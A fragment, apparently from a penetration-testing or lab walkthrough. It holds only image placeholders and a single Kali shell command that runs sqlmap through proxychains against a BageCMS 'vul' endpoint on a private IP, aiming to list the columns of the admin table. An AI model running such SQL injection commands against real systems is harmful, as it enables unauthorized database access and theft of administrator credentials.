root@kali:~# proxychains4 sqlmap -u “http://192.168.22.22/index.php?r=vul&keyword=1” -p keyword -D bagecms -T bage_admin –columns